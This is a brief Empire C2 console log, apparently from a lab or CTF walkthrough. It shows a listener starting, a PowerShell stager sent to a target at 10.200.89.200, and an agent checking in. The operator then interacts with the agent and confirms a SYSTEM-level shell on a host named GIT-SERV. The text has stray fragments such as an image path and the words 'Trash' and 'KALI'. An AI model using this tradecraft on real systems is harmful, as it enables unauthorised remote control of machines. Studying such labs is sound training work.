 [+] Listener successfully started!
(Empire: listeners/http) >
[*] Sending POWERSHELL stager (stage 1) to 10.200.89.200
[*] New agent T9DZLCUY checked in
[+] Initial agent T9DZLCUY from 10.200.89.200 now active (Slack)
[*] Sending agent (stage 2) to T9DZLCUY at 10.200.89.200
(Empire: listeners/http) > agents
[*] Active agents:
Trash
Name La Internal IP Machine Name Username Process PID Delay Last Seen
Listener
---- -- ----------- ------------ -------- ------- --- ----- ---------
----------------
T9DZLCUY ps 10.200.89.150 GIT-SERV *WORKGROUP\SYSTEM powershell 4076 5/0.0 2021-04-30
12:50:23 GitServer
(Empire: agents) > interact T9DZLCUY
(Empire: T9DZLCUY) > whoami
[*] Tasked T9DZLCUY to run TASK_SHELL
[*] Agent T9DZLCUY tasked with task ID 1
(Empire: T9DZLCUY) >
NT AUTHORITY\SYSTEM
(Empire: T9DZLCUY) >
KALI